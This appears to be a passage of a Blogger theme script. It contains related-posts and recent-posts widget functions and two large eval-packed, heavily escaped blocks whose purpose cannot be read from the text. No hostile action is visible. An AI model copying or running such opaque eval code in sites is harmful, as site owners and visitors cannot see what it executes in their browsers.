\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\1a\\a\\U\\a\\b\\15\\a\\c\\a\\d\\a\\M\\a\\q\\a\\d\\a\\D\\a\\o\\a\\n\\a\\x\\a\\h\\a\\p\\a\\r\\a\\o\\a\\c\\a\\h\\a\\o\\a\\d\\a\\s\\a\\o\\a\\h\\a\\n\\a\\l\\a\\h\\a\\b\\k\\a\\M\\a\\x\\a\\x\\a\\n\\a\\o\\a\\U\\a\\18\\a\\z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://authoritating.com/20250319164447/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZJPLiqBoe1UK8fMNTw6UvCcw6ctDey0B5U6ULTfDGu-6oXk17P3TgB8wZB_TgmmmqP-_MRhaQjmj02uPvKDEhgKjNcl-iGftJwCKZ-slto6WGDZj9yPHSrahWbCdHQUbg5xdOI8Ujalup/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h\\a